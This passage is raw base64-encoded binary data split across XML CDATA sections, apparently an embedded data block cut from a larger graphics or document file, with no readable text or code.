or1vH6wJKWMqvuTr/n1Rr6G1QuLL+Kjq8bRGiNzN3rMXOMlhmwLqeF+0MRTq83PYA8+2iCdaVYrq
NxvA/ftVG4O3C+rNWhEMYr2jB3I6YUfKYMQtpX8O+HmGIz/H2pRE7JByeYFfGv4zrA==
	]]>
	<![CDATA[
	9Adw0VJOUtQKcL9CCynP6BcOwv6iD8nrCP6Av6V8Xt35ui5yLJwb5bIMyR8jxNRMJLnzVJo3B5Lx
6+biGkJrDMj54GsSDk5DTi8knpwBn6jIu7OYS706m0sE9odNhw9UkPyB2+bTi/JXRpT/AHzC2+/q
ZRFWPE6Rc2sR9HW4uGOTWbek/ohpqF2L20nuHbrvByF4nz7iNM0lSUwHnxt039gUkleSmA0OOZnk
rgWtLOhpSfmNq8Wix2ugmQKMAT8C3QRwvNN5TeIal0FiV+61RVzWdcp5SPGtb95wjBn0UKDJKdvz
abVZ5bPlX/N1YB4VuafI16nGhhOZ8y6+OpRPlPhbIe30HDG8WF8KLRlL8uDx4JgEBgUvPa3XQJ8p
88p8LunsDOhDQt+a5m0kVwJnIzSR2KLHP5N8fSHvmjKA1vdF13/k63zq8VnQekL9DTgdcxUYqDtf
x3wJ6guefrq+RsYRdmIRUjFOCs4ZTfN1K5KvQx+DjC2tO0dVT6D5Mp7bGdBfiN87hfI8oc5EtTFq
JgqlDevEmkcmwuF2OVf1cpOs6PZSqo3hQO65DcHidgTniG5aCslDq5sDluT+xIdhbuIcoHWAfB2Y
CvkjYgDligJvF+oZqCcRexCSzswU4w9MlUKzR4s0X0+m+Tq4b3GONF9HDRH5BPI8+FDih6EHyWZf
WQAdN9TWUaekuRrBpTRXB7cgag2h+aM5aD8RX6goql8GjT1FSccKgkm6tTEIJsM8pTVb5+C+cpUt
1cYQ/0kbA9rwfPCe703lJFc2ljOslfsXbYwoXdGT+GG/1OHQxhDdfPti7lDdleDy74GJFZbwa93a
GGJB8yqhuH0Nrg9c6YihnB35fM+EweBfAxcY/Cp0VhT5JMdOOkFrrpRLL3bfJHlR03J59bu10CuG
PrYETIR7FnFgkiqsSF/pFt4ftglsQ7kas28v5orrV3D5d3+kfJy4TvB5Zp6Zz1NdzGJ9ymla8mit
VN1iinvDZl9dQO0z7uBkrNHwsYcnU865pEsz+ZAafYVrZD9TrI/KHTThX6XQcn2MI2IS6hqso39v
cOvKrXy0sbbQrVeSpkfXu5POzKXnhvrDToLDie+SiG+HX6QcdMT+qPYj6kbg/SM2BT0zcPJSbYyY
Yv1/aGPEQxsjqVunAPEf/sWvgOZ/0MbgSS4KbG5qpKIYCHEG8xGxgSO5J3hiYWvUT+5KGkLX6ZDb
O/rS+URr6MF5o/moAxP4hBPTuv0X+XxwCgIz+iXpgeMN6wc0hya5ETAB/Up5GI9Ox5ylvhS+E/Ef
GIHk5SqCbahGAfkd8nP6erqWWDAG3LF88qXZtB7hEtQXeJ7qS7jHDFQ5kzmwbbs2zduoNkbmGK6m
ZQuNH17QxlAyJiYSQ20K6zlO4ED36wOcAt2pL9oYI6GNgWtTfdXGsPPv3c3veXGBMuLAZJFgF94H
NVKSE6HmGV49jurSJO6bBk02tvD+j1z6qdnQbsFrwQPNx5+eJs9tWgz9rG7e7+IxqFfRNQbgboLX
sWYGH6WMJPOb+EzUZiknH/Sgrbzpmhu0UITK1k2KsuerOJLbUh5dgofAXwqfAm0Q7JVAnQg5P+ca
q0vrD/ie5MMyWy9tY3M7DYN1LGqemtAGVzj49YI+BvYBmJO5y5I5Dw1L1JOwZwE4ClqW0GlAToQa
A3m+JziOkQPRNQ7ULwmm4vIblosJ52ZRHQZyz9iC+z/KKztWyQseLDUvb/8JOA21SxOCt402bKLa
GDKSq5sr/qGNoQ/fgLUrI2MlY7pFpPaJz6IaV6hL2u2itRmsncM2aV4NXtBtu3qhhiUivyf+BnUU
cAYiDwEPrzK2ZjL4Y+lauUt3rUsZXTmJ8nZ7pQ7r5lve1ZviATLHoJWE+qfoSuyX2KXSNao/rZ8h
tiYfp5owtG7v0b23goefgq4LifWoO1P9d6/EwXIbtx7YG0K1M3aE/S9tjNKmNWL5w02sX+7wr9oY
MtVOLWozqEP6JQ0Dvoc2BsZACv5nbYzwbm0MEuOotgWxG5U3yYHsfXtzth49aX0hpGQsckeqv0Dm
EervFP9GHJxA7c41rj/8CDRj5aWvVrKlL1ax6Vfn0nq/Z9QAxZ6XazFPec8QXaw/Yf5K1A9lDKc6
PSS2ck67emMPD3JqaNJB8ws86YryhyspFzy4XZELKbZpGpsYM0ZbTBiS92sgz8H6APJh5H4K94T+
8IvQUd24gWXWLtvMrP5pIwMtWdRazR2gaZarB/1i1M2whoX3AQamHLvIX0nMRL0Q+n1UiwS1QOTl
0C+FNgWJmcDkiBvIecHbiftC+U0rO9fIDr3bRObUQmiDQxvDeBN40S008DBneQZalMj/wcVNtTEM
WGbLZgXDb/PvrYIGCfHXtD65zas3xpuua1hv16Zf7dy0ca9EZxJ/oOfr6t9XYb+L+iGKLTLOLhTz
ri6nfhGYE7VOaJVlnJ/HZV9ZBJwJvkiMKXwDm312XjfvasoIuo4aXqCPdVTKU5lxai5f1WIAPQL4
bayhqLyJL48pnSCWN2xUVrWaS3ueGbOVL9bLCxqXUG0MMk/4uAOT5PnXqTYGm3d/KdXGIPkz9lts
NrJgjERXTehDQS8RdSiqDx5Z8AM0Z6g2Rmi3Nob0z9oYbl+1MTx7spYOWgrRUZPiXawJkzjP5tX9
yOfcWcoT3ElrBvEHpsCP0JzTN2u4FHl4Mlf6bC2/57WBouzDKtSlxbD944WAwlFs9Yv10J2jOS84
wJEvYX8YeVDNUI+IgXRfhE/6MOTlqB8hV0f+Cy1T4D/U0CQ7r95K15gB0O7C2id4dtnMewv5wD2j
5S5RfcFnr9iZOhD2aSY5aG5YZ8ysWrOB2bTBlDHmHel6KHAnW/JwBXh3weOOGpa5AjpM7j1pPpF8
eh72fMFG2W2ePXmSS+PapdK6DVzGjYUSiW209u6TNJSu/2EvRzD4a8v15SVNP/EVzzZRbYzUkzNg
M/J/aGN4f9HG2NlbSbUxDs2CtoC0M2YQamvmZD4psPeEYE1lQO4oJfZCATfae/VCrc1MrmS4rc49
pN2pwygnP/ZcRFROgK+CvVI/BB7YnMtLhYzri1UhpfoYT9TfoaEBnyJFFY8Dt7Ms99wc7kCHsbCn
fTPGFxpb1Nfm161Q1tSbCSUNa/nsy4vgG7iaxwbgokbtku4HAa9r/L6pyAOQf2PN7qs2Bke1MR79
LFS+MhCrnxgrat5vkO9pW8lHV0/AGo9iW2Av2TbvnnLH8D5ftTHYgrblEsnL4KeU0LFIPjRLGZY2
msZ3EsuE1IMzhPQLC6T4w9MpDgYeILGD7u0h/h5jxRbeWS4UNazhS+vWsKUPVmJ8UXtmM27Mw9qN
CJ3vyEOT5IUtPyrSb87hok9OYpMvzKA+KuH4VGhvcvH7JwHTUWyOdQjgfehGhFdN4HPrlvOFjSuR
87C+2XrIG7Bej7yHzg9geezbIzYhZF9aIpY0b+Rqnm5WHntopTzYIbBJ56ezPoXDWc+0wXKPhP5Y
gzC3duthyllqmBI7RQ7CERxA5ss4+DWBzG/UorBeZGygYPA6qi9DcKEy7sQsVeSeiRTP7IgfhP0a
0NMQix6sEVKvz6f7GbBmB73VL2u90BiFbizGR557YyGXeXYutDEknxxag0ANAHuOVBG5Pyijyycq
E0/Oxp6ObkxTMobW3lEH2hUziNbYA7K/Qz5OaxjgCt4ZOYCu8XjHDEYdHLUVZX7TOjG39qfunJ3E
b1/s7zgyTRlVMRE1e6qzSdehEwajBgAtSz5531Ruf7OhcKnJRnWuzglalps3bGGghUz3spXdX6us
bDYS9jw0kBdfX0K1LKEdrr6zCBoB4Oym6xHQ2SIYAfX/bj0PkrP5pulhXVSeS3JTgsOlA60K+Z6n
q6CNAT12LqJ8bPf6RMUYxY6UgdCM5+IuTqPaGD5JQ2gelVg1BTUvKbxgLNXGiOjWxhCzzyyC/gXV
DiDYX+lJ8oHQUn2qQ0fyVMqtTH7PlzSu4sua19H8pLR9FdZMoF8EfT9Fxr/o+43+h75f+ct12Pdj
ZMZ2c6jTfQZFY0Xsa8DngyM+r36lWNa2gU27ORf3AbZD14SgMYS1VOToqKUhHpIcSTzUrLA6d9VV
eabJxmzfm1WYC2zK5Vmcd/FwaAAg10S+RNeBdyQNpL44uGgMOOXZss41sHcDggcN1m6hOqtmIonv
JM5L2wP6qhBHoKXq5NkL/l3pkUj3FYvhGaMpLzTWjrC3DHt+SFwUwCkdf2q6MqTyB6wJAf9SPTqs
UWJ9hYwl9orB5wAfQEdQcg8fQGv92wL7iJ6ZJI/eP0FMPTcf/o9qTkCbPQDaaSR/TTxJOathu7xP
PK2ro26iKmzZyJHxEAILRyEnQS0K+30svFKHW7qHDJD8EvSoFsAXLUuMrby6fa3q9H1byxu3fLhj
nTKsUxkayBjEJpqvobYDLcuk49Ogz8uWP10HvVG2pHUFn3ljkRh7dKoYWT2eagtjzd83YzhqdJxr
hC5dg/0nbQwFyV/pulBE0VjouCOfkOXfXwx9PYVLuI7cObovsZHRXOSRidDFRg4C7m4pIud74as2
BuIE9uOlHp7J5lxaiJitjKyZCOz3tb5Kc9q4qklc4b0VUlHjerG4cS1b8egf+n7sV32/fe2m/1Xf
7/Eq6PthHyadY6gfEVukPPlJ+6dSDSwS/7HvEFpMVC8q8sB47BGAjiLvrx5O7T/pwiwhoGQU7AL+
ALkZV9mxgU/YP5lqWUYcGAfdbIV31lBFQMYw1FqwF4b1zRpmbuupjTUzgcRy4Cixom2zQLAiak9y
wV4T+2GB+6h2JYlz0HWDxjPqmbwTwR6ox8MmPbv3qtEaODRQU07PpHUK4i+gDSsEZnTv+UCeAsxO
8gy6Rxd7GRNPzoT2At0fhPUGrKNs3a2NdSqs72FtCDUK7FWQwkv06b5y6FhgDQ6aaXEER3klD2Fd
dvaie2RIPEReQ/na4UOQM+IRkD8KGnio1SpD1WOk+P3TsL+Xg5YlMDNstaLJADqwsspnK+gehe3h
/bDHEHtUaN2xoGEZaibg4qe+HTkx5lf0gcl0zx/8PvLZJGh4kNwDe1eCc0fTuQp9zbRTs6AXLYaV
dV9TaMUPXPqxWfLypp/lBfcXs7EHJ7I+WcOwJ6Jbl4n8THWrLi+gGkoBacOhIUDfG7pCqM/EH52q
yL2yUJ59eS6tm0BLyzW2P+rIVG8z4cQM6KIr4w5Mo3v6sA8cexcxd2IOT1RUvF4rVL0zFCJPTKb7
a6AjBlwWUzOR5AxzoWdDdQPgg0leQebiQuAXOjewjoqcEnm3X85wPOie/nSCb4B1oQUUVDgK655Y
8+PsfWncxxizzl696d7WwJLRWKNF7qPYCQ3obD3WPVoXGubIk6C1KnckWDqkWl9IqV0A3CEElI+m
sdk1TJeuxyudtSgO2+7XVyLxkPLi0/0S4bTeSz8HeStqqTGHJtN8I+nkdKrhEop94A==
	]]>
	<![CDATA[
	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
/9u7GO7DuwjpQ12K45MatWtHeXZUfVJ+xoPo3G0vDmUrPvw1RHrXnmL//ESe5et7aulNZ5LyWXsC
++jFbnI/3bhrH+34Kx9tZdV/rJaXf1ipvNzmZnnzQZDqbKejcPWNPXvio4I7/0qS7rV5W3bWJkt1
Hf7CtQ4XsfbJDuWdRh/l/aZAy6Yb0eK9Dk/llUdu4u1HbtL1Ng/+ygs79trLrdLlFmKPDS7KG/fd
pZuN7sTnWZhWvlpmnnBiolle8zyzI/9jndn5LlPFnXf24tOWKNWrB6mqd02p4qu2WOFdR6z0ui2R
ffLcz/z+v1uZ3/83S/n9P+1kDb86sM8/+QsfW+OUn5vS7F6dzpU+tyezDc892CuvVdyBt8by9Ntz
2NSrsxVZjxYp9n/ajOfEi612Flfqd6kuP3BTnWywVR5ttVCdaLK2ONpkxZ15KvHnnqvkF17x/JVO
O/FGq6t0+fF26dwTB/HsM2v50T8M5ac/mHEk/vJXnthJDQ3+4qOHIar2xlirV3cyHZ8fLXJ5sr9o
28sT+bbvruSKHx7GSZ0NUWJdszd79Z0lf++JO9/xMMTy9e1Mm7eXc5yeHip06yjP92wpyt/1KD/b
o60kz+lJTbbFh+up3Mc3EbLmP53NTv/NEPUfaUfaEDG4aqyi9PkKdu8HA37PewP4NsQuWcjFsSal
nxZxNz9us3x2O9X66XW11aObCbYvLuTYvLiaIzS1+8nu/GFldKJrlXnkxXFmNn49DQ0sGJa10xSD
Dv4gnXxsbf3iarbL08PFnm0VFQ6dp4ssWmrjENf4wx0KcW+bqXiS3Kdr93ZZPr4er7rasIPf326i
PNwpws/wz9rCnJ/W5BKbyy28F5kdfz8hBzZo+/pYlsXHG+nKz7dSrd+cVvs/VlObrLkfknXsfnBW
xb3wbLeO0hwlsVvbVyezHJ4eylW+b0yR3nck2ry8ks21fvAxO9W1RVHzxwZZ0asfuYhzk9g9v260
PN+8U3nuhYO86t/WylPuzTLLbJolu/g7p3rSFG/34mL+tmfnCizeNmUIna1h0suW2K2v72YpXzYl
crUvXGQ3P1uYn/2biezCawV394kz1/DEU9b8+zbu1eMQjInNy3PZ4sM6f9OTf9lgXPlwvkn1h6VG
x/++wuh612az9r85unRW5ZXVh+UWNoTnJzbHFoY3pxTt7Cgtsnt1Ilf5a0O69MuTZOHz00Tx9yeJ
Nq9PZ+1oKy1wfLIv2+rd2Qzzh3/fZnLkb2u4A78aSyefkDj/YYMQd3o6n3pnPrArV/N6M425xzuV
wgGC//Z3yi2qHsuUJU8N+MKGnxU5dxcp9n7aIF154mLRUBemrGsIEs69sZJV/2W1LLN2tjzl1kwz
9b3Z8vMf5cpHdeHbnl8otH91sUD1oi5JfN4cZfGxLnNXW1FR5KOk4ohHSUUlTaF5UY+SypSdtTHs
46c7rd7fVYe2ppXGtMTmZLSG5VQ1BatrmgMzDjYEZZLrzYqpj89OvBefldgQm+3Vkpuz9c3pTP7N
mwj2/ntX7uIHK+WFVmfllVY35a2Hu6ULrQ78sQ6WP9BhKn5qizf/2OXD//YyxqVjX4FHx54St469
xS4dh0qULx7Gs7W/OJnd/3elrPnvDvLG/3A0vt1lYni5a71x+auFJns+LRPvPtm19U1tts3ry9lc
5xt/rvbldu7+M3eCnx2kynYTbt/zLeKJZpVwt97DsvVavMPTI/k2z85lOT49UeTZXl7h16bOi3qY
kBXQkpKZ3BiVWVUfoj7yKCDz+iPvtLq23Sl3mnzTbzb4pd9v9k5tfOidWkd+rm/0SQ==
	]]>
	<![CDATA[
	v3/fP+NUXWBmVV1oVnJdXJ5ba3muxfurqeKH5gTrV+fU8sf/5m5+rstMceJ/mHNHfjfnTr8VxTMv
tgp7P5lwpb+tk/a+ZLnjv7NC3YtdyrftycLLzij+5fMI5ftHadLn+jT2w5sw4Zdn8ar399Mt3zaq
uc6XAeYX/2ouv/BcLt5odla134tRvm9KtXx/Wx3WnFKS2BJbtrOjeo/Ny4vZyrd34mxfX8zd9upo
vv2rQzk+nZm5qQ8jso81BajvPPJJv9nqnXa1zTvtFvl6/bFP2vVHPmkXmvwzT5J5V9YYml3xIDS7
pD4sO6oxMVf1+UaKcV2XYJJ+f6r53q5VwvEPonTq/Vbl8VfW0q0OD8v7teGWrXeSrJ7VZoq329xl
NR/WyCvfrZFq2mXSmae2ylttu6SbJCZf+dVa2fwoMrEhoSz4obrM6skdtXD9iZP8wF8NzItaFsv2
/rqeO/dWFNrbwjzbSkqdnxwqtnx7h/jC6zmW72ozpd9aUm1en8z2bc8uKnwUkpf7KLzIrbO6RPn+
Xir/4nGow4ujBeHtSYURLQl5+Y9C1AebAjLwONoYkHmWjNOVB/7qy7XBeRdqg7KP3g9S59VFZDk+
25clfupMFJ61R6keNkULN566SPcfeYv3Wr2l+of+mBvq2mhi1wnZ8fXxOeH1aXkhTWl5xbURuYn1
CUXsyzchpte6zM3auhy3Ef+U/CCuIO9OVE7FnYjsgMdZxL6Ki9MaYosdybkpPnwMNrzdZWh8rctQ
1vGHO97bpe1IWWpT0r6kh8n73J4cqrR7eTKHb633Feof7Ax/lFaFccLjSqNf5sGHgZkV9SGZx5r9
M++0eqeXtQbm2L8+mqv483WoyZsuB9N3/8PF7I+u3fI/Pgdbvj+XEtiUmZfYGJtbcD88q+pORJZ/
Y1aOe0tJlkdLaY5jR41a9eZWivXrC2rlm7ZU5fO2JGXHk3jhzJ82ioP/sVm4+KetdXtdlkd7dZlr
R02h/fOjuVvfXsqyeXMhR/j0LFb+5i8+3NvXYeLvTcn2Lw5nW787ozZ91uVk2vHRnn3+0M/+xfG8
0JbMvRaPr0cbX+3abFT9+0KjhHNjjXyKBxsHFg81Kmmfa1r/N1Hx9mWg08u9eWlt4Xn5D8Oy7V4d
Upv+pWun4csuiy1vuqTN77uUm991CQbvuzjDj13Wpr91eZj+vcuT/70pkv+jKVL+669Bhp1d0pas
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
